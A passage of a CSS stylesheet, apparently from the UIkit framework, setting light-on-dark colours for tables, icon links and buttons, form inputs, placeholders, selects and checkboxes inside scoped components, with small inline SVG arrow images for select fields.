  .uk-section-secondary:not(.uk-preserve-color)
  .uk-table-striped
  > tr:nth-of-type(odd),
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-table-striped
  tbody
  tr:nth-of-type(odd),
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-table-striped
  > tr:nth-of-type(odd),
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-table-striped
  tbody
  tr:nth-of-type(odd),
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-table-striped
  > tr:nth-of-type(odd) {
  background: rgba(255, 255, 255, 0.1);
  border-top-color: rgba(255, 255, 255, 0.2);
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-table-hover tbody tr:hover,
.uk-scope .uk-card-primary.uk-card-body .uk-table-hover > tr:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-table-hover
  tbody
  tr:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-table-hover
  > tr:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-table-hover tbody tr:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-table-hover > tr:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-table-hover
  tbody
  tr:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-table-hover
  > tr:hover,
.uk-scope .uk-light .uk-table-hover tbody tr:hover,
.uk-scope .uk-light .uk-table-hover > tr:hover,
.uk-scope .uk-offcanvas-bar .uk-table-hover tbody tr:hover,
.uk-scope .uk-offcanvas-bar .uk-table-hover > tr:hover,
.uk-scope .uk-overlay-primary .uk-table-hover tbody tr:hover,
.uk-scope .uk-overlay-primary .uk-table-hover > tr:hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-table-hover
  tbody
  tr:hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-table-hover
  > tr:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-table-hover
  tbody
  tr:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-table-hover
  > tr:hover,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-table-hover
  tbody
  tr:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-table-hover > tr:hover,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-table-hover
  tbody
  tr:hover,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-table-hover
  > tr:hover {
  background: rgba(255, 255, 255, 0.08);
}
.uk-scope .uk-card-primary.uk-card-body .uk-icon-link,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-icon-link,
.uk-scope .uk-card-secondary.uk-card-body .uk-icon-link,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-icon-link,
.uk-scope .uk-light .uk-icon-link,
.uk-scope .uk-offcanvas-bar .uk-icon-link,
.uk-scope .uk-overlay-primary .uk-icon-link,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-icon-link,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-icon-link,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-icon-link,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-icon-link:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-icon-link:hover,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-icon-link:focus,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-icon-link:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-icon-link:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-icon-link:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-icon-link:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-icon-link:hover,
.uk-scope .uk-light .uk-icon-link:focus,
.uk-scope .uk-light .uk-icon-link:hover,
.uk-scope .uk-offcanvas-bar .uk-icon-link:focus,
.uk-scope .uk-offcanvas-bar .uk-icon-link:hover,
.uk-scope .uk-overlay-primary .uk-icon-link:focus,
.uk-scope .uk-overlay-primary .uk-icon-link:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-icon-link:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-icon-link:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-active > .uk-icon-link,
.uk-scope .uk-card-primary.uk-card-body .uk-icon-link:active,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-active
  > .uk-icon-link,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-icon-link:active,
.uk-scope .uk-card-secondary.uk-card-body .uk-active > .uk-icon-link,
.uk-scope .uk-card-secondary.uk-card-body .uk-icon-link:active,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-active
  > .uk-icon-link,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-icon-link:active,
.uk-scope .uk-light .uk-active > .uk-icon-link,
.uk-scope .uk-light .uk-icon-link:active,
.uk-scope .uk-offcanvas-bar .uk-active > .uk-icon-link,
.uk-scope .uk-offcanvas-bar .uk-icon-link:active,
.uk-scope .uk-overlay-primary .uk-active > .uk-icon-link,
.uk-scope .uk-overlay-primary .uk-icon-link:active,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-active
  > .uk-icon-link,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-icon-link:active,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-active
  > .uk-icon-link,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:active,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-active > .uk-icon-link,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:active,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-active > .uk-icon-link,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:active {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-icon-button,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-icon-button,
.uk-scope .uk-card-secondary.uk-card-body .uk-icon-button,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-icon-button,
.uk-scope .uk-light .uk-icon-button,
.uk-scope .uk-offcanvas-bar .uk-icon-button,
.uk-scope .uk-overlay-primary .uk-icon-button,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-icon-button,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-icon-button,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-icon-button,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button {
  background-color: rgba(255, 255, 255, 0.1);
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-icon-button:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-icon-button:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-icon-button:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-icon-button:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-icon-button:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-icon-button:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-icon-button:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-icon-button:hover,
.uk-scope .uk-light .uk-icon-button:focus,
.uk-scope .uk-light .uk-icon-button:hover,
.uk-scope .uk-offcanvas-bar .uk-icon-button:focus,
.uk-scope .uk-offcanvas-bar .uk-icon-button:hover,
.uk-scope .uk-overlay-primary .uk-icon-button:focus,
.uk-scope .uk-overlay-primary .uk-icon-button:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-icon-button:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-icon-button:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:hover {
  background-color: rgba(255, 255, 255, 0.15);
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-icon-button:active,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-icon-button:active,
.uk-scope .uk-card-secondary.uk-card-body .uk-icon-button:active,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-icon-button:active,
.uk-scope .uk-light .uk-icon-button:active,
.uk-scope .uk-offcanvas-bar .uk-icon-button:active,
.uk-scope .uk-overlay-primary .uk-icon-button:active,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-icon-button:active,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:active,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:active,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:active {
  background-color: rgba(255, 255, 255, 0.2);
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-input,
.uk-scope .uk-card-primary.uk-card-body .uk-select,
.uk-scope .uk-card-primary.uk-card-body .uk-textarea,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-input,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-select,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-textarea,
.uk-scope .uk-card-secondary.uk-card-body .uk-input,
.uk-scope .uk-card-secondary.uk-card-body .uk-select,
.uk-scope .uk-card-secondary.uk-card-body .uk-textarea,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-input,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-select,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-textarea,
.uk-scope .uk-light .uk-input,
.uk-scope .uk-light .uk-select,
.uk-scope .uk-light .uk-textarea,
.uk-scope .uk-offcanvas-bar .uk-input,
.uk-scope .uk-offcanvas-bar .uk-select,
.uk-scope .uk-offcanvas-bar .uk-textarea,
.uk-scope .uk-overlay-primary .uk-input,
.uk-scope .uk-overlay-primary .uk-select,
.uk-scope .uk-overlay-primary .uk-textarea,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-input,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-select,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-textarea,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-input,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-select,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-textarea,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-input,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-select,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-textarea,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-input,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-select,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-textarea {
  background-color: rgba(255, 255, 255, 0.1);
  color: rgba(255, 255, 255, 0.7);
  background-clip: padding-box;
  border-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-input:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-select:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-textarea:focus,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-input:focus,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-select:focus,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-textarea:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-input:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-select:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-textarea:focus,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-input:focus,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-select:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-textarea:focus,
.uk-scope .uk-light .uk-input:focus,
.uk-scope .uk-light .uk-select:focus,
.uk-scope .uk-light .uk-textarea:focus,
.uk-scope .uk-offcanvas-bar .uk-input:focus,
.uk-scope .uk-offcanvas-bar .uk-select:focus,
.uk-scope .uk-offcanvas-bar .uk-textarea:focus,
.uk-scope .uk-overlay-primary .uk-input:focus,
.uk-scope .uk-overlay-primary .uk-select:focus,
.uk-scope .uk-overlay-primary .uk-textarea:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-input:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-select:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-textarea:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-input:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-select:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-textarea:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-input:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-select:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-textarea:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-input:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-select:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-textarea:focus {
  background-color: rgba(255, 255, 255, 0.15);
  color: rgba(255, 255, 255, 0.7);
  border-color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-input::-ms-input-placeholder,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-input::-ms-input-placeholder,
.uk-scope .uk-card-secondary.uk-card-body .uk-input::-ms-input-placeholder,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-input::-ms-input-placeholder,
.uk-scope .uk-light .uk-input::-ms-input-placeholder,
.uk-scope .uk-offcanvas-bar .uk-input::-ms-input-placeholder,
.uk-scope .uk-overlay-primary .uk-input::-ms-input-placeholder,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-input::-ms-input-placeholder,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-input::-ms-input-placeholder,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-input::-ms-input-placeholder,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-input::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5) !important;
}
.uk-scope .uk-card-primary.uk-card-body .uk-input::placeholder,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-input::placeholder,
.uk-scope .uk-card-secondary.uk-card-body .uk-input::placeholder,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-input::placeholder,
.uk-scope .uk-light .uk-input::placeholder,
.uk-scope .uk-offcanvas-bar .uk-input::placeholder,
.uk-scope .uk-overlay-primary .uk-input::placeholder,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-input::placeholder,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-input::placeholder,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-input::placeholder,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-input::placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-textarea::-ms-input-placeholder,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-textarea::-ms-input-placeholder,
.uk-scope .uk-card-secondary.uk-card-body .uk-textarea::-ms-input-placeholder,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-textarea::-ms-input-placeholder,
.uk-scope .uk-light .uk-textarea::-ms-input-placeholder,
.uk-scope .uk-offcanvas-bar .uk-textarea::-ms-input-placeholder,
.uk-scope .uk-overlay-primary .uk-textarea::-ms-input-placeholder,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-textarea::-ms-input-placeholder,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-textarea::-ms-input-placeholder,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-textarea::-ms-input-placeholder,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-textarea::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5) !important;
}
.uk-scope .uk-card-primary.uk-card-body .uk-textarea::placeholder,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-textarea::placeholder,
.uk-scope .uk-card-secondary.uk-card-body .uk-textarea::placeholder,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-textarea::placeholder,
.uk-scope .uk-light .uk-textarea::placeholder,
.uk-scope .uk-offcanvas-bar .uk-textarea::placeholder,
.uk-scope .uk-overlay-primary .uk-textarea::placeholder,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-textarea::placeholder,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-textarea::placeholder,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-textarea::placeholder,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-textarea::placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-select:not([multiple]):not([size]),
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-select:not([multiple]):not([size]),
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-select:not([multiple]):not([size]),
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-select:not([multiple]):not([size]),
.uk-scope .uk-light .uk-select:not([multiple]):not([size]),
.uk-scope .uk-offcanvas-bar .uk-select:not([multiple]):not([size]),
.uk-scope .uk-overlay-primary .uk-select:not([multiple]):not([size]),
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-select:not([multiple]):not([size]),
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-select:not([multiple]):not([size]),
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-select:not([multiple]):not([size]),
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-select:not([multiple]):not([size]) {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");
}
.uk-scope .uk-card-primary.uk-card-body .uk-input[list]:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-input[list]:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-input[list]:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-input[list]:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-input[list]:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-input[list]:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-input[list]:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-input[list]:hover,
.uk-scope .uk-light .uk-input[list]:focus,
.uk-scope .uk-light .uk-input[list]:hover,
.uk-scope .uk-offcanvas-bar .uk-input[list]:focus,
.uk-scope .uk-offcanvas-bar .uk-input[list]:hover,
.uk-scope .uk-overlay-primary .uk-input[list]:focus,
.uk-scope .uk-overlay-primary .uk-input[list]:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-input[list]:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-input[list]:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-input[list]:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-input[list]:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-input[list]:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-input[list]:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-input[list]:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-input[list]:hover {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20points%3D%2212%2012%208%206%2016%206%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");
}
.uk-scope .uk-card-primary.uk-card-body .uk-checkbox,
.uk-scope .uk-card-primary.uk-card-body .uk-radio,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-checkbox,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-radio,
.uk-scope .uk-card-secondary.uk-card-body .uk-checkbox,
.uk-scope .uk-card-secondary.uk-card-body .uk-radio,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-checkbox,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-radio,
.uk-scope .uk-light .uk-checkbox,
.uk-scope .uk-light .uk-radio,
.uk-scope .uk-offcanvas-bar .uk-checkbox,
.uk-scope .uk-offcanvas-bar .uk-radio,
.uk-scope .uk-overlay-primary .uk-checkbox,
.uk-scope .uk-overlay-primary .uk-radio,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-checkbox,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-radio,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-checkbox,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-radio,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-radio,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-radio {
  background-color: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-checkbox:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-radio:focus,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-checkbox:focus,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-radio:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-checkbox:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-radio:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-checkbox:focus,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-radio:focus,
.uk-scope .uk-light .uk-checkbox:focus,
.uk-scope .uk-light .uk-radio:focus,
.uk-scope .uk-offcanvas-bar .uk-checkbox:focus,
.uk-scope .uk-offcanvas-bar .uk-radio:focus,
.uk-scope .uk-overlay-primary .uk-checkbox:focus,
.uk-scope .uk-overlay-primary .uk-radio:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-checkbox:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-radio:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-radio:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-radio:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-radio:focus {
  background-color: rgba(255, 255, 255, 0.15);
  border-color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-checkbox:checked,
.uk-scope .uk-card-primary.uk-card-body .uk-checkbox:indeterminate,
.uk-scope .uk-card-primary.uk-card-body .uk-radio:checked,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-checkbox:checked,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-checkbox:indeterminate,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-radio:checked,
.uk-scope .uk-card-secondary.uk-card-body .uk-checkbox:checked,
.uk-scope .uk-card-secondary.uk-card-body .uk-checkbox:indeterminate,
.uk-scope .uk-card-secondary.uk-card-body .uk-radio:checked,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-checkbox:checked,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-checkbox:indeterminate,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-radio:checked,
.uk-scope .uk-light .uk-checkbox:checked,
.uk-scope .uk-light .uk-checkbox:indeterminate,
.uk-scope .uk-light .uk-radio:checked,
.uk-scope .uk-offcanvas-bar .uk-checkbox:checked,
.uk-scope .uk-offcanvas-bar .uk-checkbox:indeterminate,
.uk-scope .uk-offcanvas-bar .uk-radio:checked,
.uk-scope .uk-overlay-primary .uk-checkbox:checked,
.uk-scope .uk-overlay-primary .uk-checkbox:indeterminate,
.uk-scope .uk-overlay-primary .uk-radio:checked,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-checkbox:indeterminate,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-radio:checked,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-checkbox:indeterminate,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked {
  background-color: #fff;
  border-color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-checkbox:checked:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-checkbox:indeterminate:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-radio:checked:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-checkbox:checked:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-checkbox:indeterminate:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-radio:checked:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-checkbox:checked:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-checkbox:indeterminate:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-radio:checked:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-checkbox:checked:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-checkbox:indeterminate:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-radio:checked:focus,
.uk-scope .uk-light .uk-checkbox:checked:focus,
.uk-scope .uk-light .uk-checkbox:indeterminate:focus,
.uk-scope .uk-light .uk-radio:checked:focus,
.uk-scope .uk-offcanvas-bar .uk-checkbox:checked:focus,
.uk-scope .uk-offcanvas-bar .uk-checkbox:indeterminate:focus,
.uk-scope .uk-offcanvas-bar .uk-radio:checked:focus,
.uk-scope .uk-overlay-primary .uk-checkbox:checked:focus,
